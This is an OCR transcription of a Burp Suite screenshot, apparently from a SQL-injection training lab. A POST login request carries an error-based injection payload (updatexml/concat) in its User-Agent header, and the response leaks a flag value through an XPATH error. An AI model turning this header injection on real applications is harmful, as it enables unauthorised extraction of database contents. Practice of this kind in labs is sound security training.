 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Go Cancel < ▼ > ▼ Target: http://inject2.lab.aqlab.cn:81 ?
Request
Raw Params Headers Hex
POST /Pass-07/index.php HTTP/1.1
Host: inject2.lab.aqlab.cn:81
Content-Length: 56
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://inject2.lab.aqlab.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: 1' and updatexml(1,concat(0x7e,(select flag_h1 from flag_head limit 0,1)),1),'2') -- s
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://inject2.lab.aqlab.cn:81/Pass-07/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li><h3>数据库查询语句：<h4>select *from user where username ='admin' and
password='123456'</h4></h3></li>
<li>
<h3>登录框</h3><p>输入正确账号密码登录</p>
</li>
<li>
<form action="index.php" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text" name="username" value="">
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="password" value="">
</div><br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="登录">
</div>
</form>
</li><li><h3>查询结果:</h3></li><li>
XPATH syntax error: '~zKaQ-YourHd'<li><h3>成功登录</h3></li><font size="5"
color="#99FF00">Your Login name:admin<br>Your Password:123456</font> <li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2019&nbsp;by&nbsp;聂风</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
? < + > Type a search term 0 matches